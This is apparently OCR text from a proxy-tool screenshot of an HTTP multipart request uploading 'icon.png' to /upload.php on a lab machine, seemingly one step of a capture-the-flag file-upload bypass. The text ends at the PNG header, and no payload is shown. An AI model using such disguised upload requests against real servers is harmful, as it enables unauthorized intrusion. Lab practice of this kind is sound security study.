 Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.146/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------210625048218433153021236325047
9 Content-Length: 997
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------210625048218433153021236325047
14 Content-Disposition: form-data; name="myFile"; filename="icon.png"
15 Content-Type: image/png
16
17 PNG
18
19 IHDR
20